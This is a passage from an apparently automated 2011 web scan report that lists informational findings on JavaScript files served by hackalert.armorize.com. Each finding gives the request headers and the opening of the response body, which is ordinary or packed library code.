Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 20:40:18 GMT
Server: Apache/2.2.13 (Linux/SUSE)
Last-Modified: Thu, 20 Jan 2011 02:38:17 GMT
ETag: "33a286-166f4-49a3e06a57840"
Accept-Ranges: bytes
Content-Length: 91892
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/x-js
//MooTools, My Object Oriented Javascript Tools. Copyright (c) 2006 Valerio Proietti, <http://mad4milk.net>, MIT Style License.
var MooTools = {
version: '1.11'
};
function $defined(obj){
r
...[SNIP]...
|
5.6. https://hackalert.armorize.com/_js/rc_lang_en.js
previous
next
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/_js/rc_lang_en.js |
Request
GET /_js/rc_lang_en.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 20:40:20 GMT
Server: Apache/2.2.13 (Linux/SUSE)
Last-Modified: Thu, 20 Jan 2011 02:38:17 GMT
ETag: "33a28a-44b-49a3e06a57840"
Accept-Ranges: bytes
Content-Length: 1099
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/x-js
var text = new Array();
text['today'] = 'Today';
text['time'] = 'Time';
text['dayNamesShort'] = new Array(
'Sun',
'Mon',
'Tue',
'Wed',
'Thu',
'Fri',
'Sat'
);
text['dayNames'] = new Arr
...[SNIP]...
|
5.7. https://hackalert.armorize.com/_js/register.js
previous
next
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/_js/register.js |
Request
GET /_js/register.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 20:45:31 GMT
Server: Apache/2.2.13 (Linux/SUSE)
Last-Modified: Thu, 20 Jan 2011 02:38:17 GMT
ETag: "33a280-a51-49a3e06a57840"
Accept-Ranges: bytes
Content-Length: 2641
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/x-js
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){
...[SNIP]...
|
5.8. https://hackalert.armorize.com/_js/rich_calendar.js
previous
next
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/_js/rich_calendar.js |
Request
GET /_js/rich_calendar.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 20:40:20 GMT
Server: Apache/2.2.13 (Linux/SUSE)
Last-Modified: Thu, 20 Jan 2011 02:38:17 GMT
ETag: "33a27c-9818-49a3e06a57840"
Accept-Ranges: bytes
Content-Length: 38936
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/x-js
/*==============================================================================
Rich Calendar 1.0
=================
...[SNIP]...
|
5.9. https://hackalert.armorize.com/_js/tooltips.js
previous
next
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/_js/tooltips.js |
Request
GET /_js/tooltips.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 20:40:19 GMT
Server: Apache/2.2.13 (Linux/SUSE)
Last-Modified: Thu, 20 Jan 2011 02:38:17 GMT
ETag: "33a279-255-49a3e06a57840"
Accept-Ranges: bytes
Content-Length: 597
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/x-js
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p
...[SNIP]...
|
5.10. https://hackalert.armorize.com/_js/usersettings.js
previous
next
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/_js/usersettings.js |
Request
GET /_js/usersettings.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 20:40:19 GMT
Server: Apache/2.2.13 (Linux/SUSE)
Last-Modified: Thu, 20 Jan 2011 02:38:17 GMT
ETag: "33a288-250-49a3e06a57840"
Accept-Ranges: bytes
Content-Length: 592
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/x-js
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p
...[SNIP]...
|
5.11. https://hackalert.armorize.com/_js/windowFx.js
previous
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/_js/windowFx.js |
Request
GET /_js/windowFx.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 20:40:20 GMT
Server: Apache/2.2.13 (Linux/SUSE)
Last-Modified: Thu, 20 Jan 2011 02:38:17 GMT
ETag: "33a28c-1dd-49a3e06a57840"
Accept-Ranges: bytes
Content-Length: 477
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/x-js
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p
...[SNIP]...
|
Report generated by XSS.CX at Tue Sep 27 08:11:49 CDT 2011.
